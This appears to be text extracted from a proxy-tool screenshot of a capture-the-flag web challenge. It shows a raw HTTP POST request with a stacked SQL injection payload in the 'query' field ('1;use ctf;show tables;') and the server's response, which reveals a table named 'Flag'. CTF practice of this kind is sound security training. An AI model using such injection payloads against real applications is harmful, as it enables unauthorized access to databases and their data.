 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 68ada550-bd78-4aee-b9d0-2bcbc6f76e0a.node4.buuoj.cn:81
3 Content-Length: 28
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
8 Origin:
http://68ada550-bd78-4aee-b9d0-2bcbc6f76e0a.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer:
http://68ada550-bd78-4aee-b9d0-2bcbc6f76e0a.node4.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=ab9d6ca2acd8b74d06fbbca488195e3f
15 Connection: close
16
17 query=1;use ctf;show tables;
响应
美化 Raw Hex 页面渲染 \n
2 Server: openresty
3 Date: Mon, 18 Dec 2023 08:32:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.10
10 Content-Length: 258
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a>
Give me your flag, I will tell you if the flag is right.
</a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => Flag
34 )
35